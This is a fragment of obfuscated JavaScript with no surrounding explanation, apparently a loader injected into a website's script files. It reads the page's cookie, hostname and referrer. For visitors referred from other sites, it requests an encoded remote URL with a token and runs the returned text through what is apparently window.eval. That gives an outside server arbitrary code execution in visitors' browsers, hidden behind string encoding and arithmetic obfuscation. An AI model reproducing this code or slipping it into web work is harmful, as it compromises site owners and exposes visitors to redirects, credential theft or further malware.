d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};